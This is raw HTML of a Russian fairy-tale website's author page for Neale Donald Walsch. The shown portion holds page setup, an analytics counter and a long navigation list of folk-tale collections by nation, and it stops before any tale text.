

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fairy-tales.su/avtorskie/uolsh-nil-donald/
body_size: 11151
content:
<!DOCTYPE html>
<html>
<head>
  <title>Уолш Нил Дональд » Волшебный мир сказок: народные сказки, авторские сказки.</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="description" content="Вас приветствует волшебный мир сказок. Познакомитесь со сказками народов мира и интереснейшими авторскими сказками.">
  <meta name="keywords" content="Народные сказки, авторские сказки, сказка, волшебный мир, рассказы, русские сказки, японские сказки, сказки, сказочник">
  <meta name="revisit-after" content="1 days">
  <link rel="search" type="application/opensearchdescription+xml" href="/engine/opensearch.php" title="Волшебный мир сказок: народные сказки, авторские сказки.">
  <link rel="alternate" type="application/rss+xml" title="Уолш Нил Дональд » Волшебный мир сказок: народные сказки, авторские сказки." href="/avtorskie/uolsh-nil-donald/rss.xml">
  <style type="text/css" media="all">
  @import url(/templates/Old_style1/css/style.css);
  </style>
  <style type="text/css" media="all">
  @import url(/templates/Old_style1/css/engine.css);
  </style>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(100185575, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/100185575" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>

  <script language="javascript" type="text/javascript">
  <!--
  var dle_root       = '/';
  var dle_admin      = '';
  var dle_login_hash = '';
  var dle_skin       = 'Old_style1';
  var dle_wysiwyg    = 'no';
  var quick_wysiwyg  = '0';
  var menu_short     = 'Быстрое редактирование';
  var menu_full      = 'Полное редактирование';
  var menu_profile   = 'Просмотр профиля';
  var menu_fnews     = 'Найти все публикации';
  var menu_fcomments = 'Найти все комментарии';
  var menu_send      = 'Отправить сообщение';
  var menu_uedit     = 'Админцентр';
  var dle_req_field  = 'Заполните все необходимые поля';
  var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
  var dle_del_news   = 'Удалить сказку';
  var dle_login_hash = '';
  var allow_dle_delete_news   = false;
  //-->
  </script> 
  <script type="text/javascript" src="/engine/ajax/menu.js"></script> 
  <script type="text/javascript" src="/engine/ajax/dle_ajax.js"></script>
  <div id="loading-layer" style="display:none;font-family: Verdana;font-size: 11px;width:200px;height:50px;background:#FFF;padding:10px;text-align:center;border:1px solid #000">
  <div style="font-weight:bold" id="loading-layer-text">
    Загрузка. Пожалуйста, подождите...
  </div>
<br>
  <img src="/engine/ajax/loading.gif" border="0" alt="">
</div>
  <div id="busy_layer" style="visibility: hidden; display: block; position: absolute; left: 0px; top: 0px; width: 100%; height: 100%; background-color: gray; opacity: 0.1; -ms-filter: 'progid:DXImageTransform.Microsoft.Alpha(Opacity=10)'; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=10);"></div>
  <script type="text/javascript" src="/engine/ajax/js_edit.js"></script>
  <td>
    <table width="100%" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td height="220">
          <div align="center">
            <a href="/" title="Волшебный мир сказок"><img src="/templates/Old_style1/images/Logo_f.png" alt="Сказки, народные сказки, авторские сказки" width="1000" height="220" border="0"></a>
          </div>
        </td>
      </tr>
    </table>
  </td>
  <tr>
    <td colspan="3">
      <table width="100%" cellspacing="0" cellpadding="0">
        <tr>
          <td width="7"> </td>
          <td width="212" height="52" align="left" valign="top">
            <table width="234" cellspacing="0" cellpadding="0">
              <tr>
                <td> </td>
              </tr>
              <tr>
                <td height="47" class="narod"></td>
              </tr>
              <tr>
                <td align="left" valign="top" class="left_menu">
                  <div style="display:none;">
                    Народные сказки
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/abazinskie-skazki/">Абазинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/abxazskie-skazki/">Абхазские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avarskie-skazki/">Аварские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avstralijskie-skazki/">Австралийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avstrijjskie-skazki/">Австрийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/adygejjskie-skazki/">Адыгейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/azerbajjdzhanskie-skazki/">Азербайджанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ajnskie-skazki/">Айнские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/albanskie-skazki/">Албанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/aleutskie-skazki/">Алеутские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/altajskie-skazki/">Алтайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/amerikanskie-skazki/">Американские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/anglijjskie-skazki/">Английские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/angolskie-skazki/">Ангольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/arabskie_skazki/">Арабские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/armjanskie_skazki/">Армянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/assirijskie-skazki/">Ассирийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/afganskie-skazki/">Афганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/afrikanskie-skazki/">Африканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/balkarskie-skazki/">Балкарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/baskskie-skazki/">Баскские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bashkirskie_skazki/">Башкирские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/belomorskie-skazki/">Беломорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/belorusskie_skazki/">Белорусские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/birmanskie-skazki/">Бирманские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bolgarskie-skazki/">Болгарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bosnijjskie-skazki/">Боснийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/brazilskie-skazki/">Бразильские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/burjatskie-skazki/">Бурятские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bushmenskie-skazki/">Бушменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vengerskie_skazki/">Венгерские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vepskie-skazki/">Вепские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vetnamskie-skazki/">Вьетнамские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/gagauzskie-skazki/">Гагаузские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Герцеговинские сказки</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/grecheskie-eskazki/">Греческие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/gruzinskie-skazki/">Грузинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/daosskie-skazki/">Даосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/draginskie-skazki/">Даргинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/datskie-skazki/">Датские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/dolganskie-skazki/">Долганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/dunganskie-skazki/">Дунганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/evrejjskie-skazki/">Еврейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/egipetskie-skazki/">Египетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/zulusskie-skazki/">Зулусские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ingushetskie-skazki/">Ингушские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indejjskie-skazki/">Индейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indijjskie-skazki/">Индийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indonezijjskie-skazki/">Индонезийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/iranskie_skazki/">Иранские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/irlandskie-skazki/">Ирландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/islandskie-skazki/">Исландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ispanskie-skazki/">Испанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/italjanskie-skazki/">Итальянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/itelmenskie-skazki/">Ительменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jemenskie-skazki/">Йеменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kabardinskie-skazki/">Кабардинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kazakhskie-skazki/">Казахские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kalmyckie-skazki/">Калмыцкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kambodzhijskie-skazki/">Камбоджийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kampuchijskie-skazki/">Кампучийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karakalpakskie-skazki/">Каракалпакские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karachaevskie-skazki/">Карачаевские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karelskie-skazki/">Карельские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/katalonskie-skazki/">Каталонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kerekskie-skazki/">Керекские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ketskie-skazki/">Кетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kitajskie_skazki/">Китайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/komijjskie-skazki/">Коми-зырянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/korejjskie-skazki/">Корейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/koryakskie-skazki/">Корякские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kreolskie-skazki/">Креольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/krymskie-skazki/">Крымские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kubinskie-skazki/">Кубинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kumykskie-skazki/">Кумыкские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kurdskie-skazki/">Курдские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kxmerskie-skazki/">Кхмерские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/lakskie-skazki/">Лакские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/laosskie-skazki/">Лаосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/latyshskie-skazki/">Латышские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/lezginskie-skazki/">Лезгинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/litovskie-skazki/">Литовские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mavrikanskie-skazki/">Мавриканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/madagaskarskie-skazki/">Мадагаскарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/makedonskie-skazki/">Македонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mansijskie-skazki/">Мансийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/marijjskie-skazki/">Марийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/meksikanskie-skazki/">Мексиканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/moldavskie-skazki/">Молдавские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mongolskie-skazki/">Монгольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mordovskie-skazki/">Мордовские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nanajskie-skazki/">Нанайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nganasanskie-skazki/">Нганасанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/negidalskie-skazki/">Негидальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nemeckie-skazki/">Немецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/neneckie-skazki/">Ненецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nepalskie-skazki/">Непальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nivxskie-skazki/">Нивхские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/niderlandskie-skazki/">Нидерландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nogajskie-skazki/">Ногайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/norvezhskie-skazki/">Норвежские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/okeanijjskie-skazki/">Океанийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/orokskie-skazki/">Орокские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/orochskie-skazki/">Орочские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/osetinskie-skazki/">Осетинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/pakistanskie-skazki/">Пакистанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/papuasskie-skazki/">Папуасские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/persidskie-skazki/">Персидские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/polskie_skazki/">Польские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/portugalskie-skazki/">Португальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/rumynskie_skazki/">Румынские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
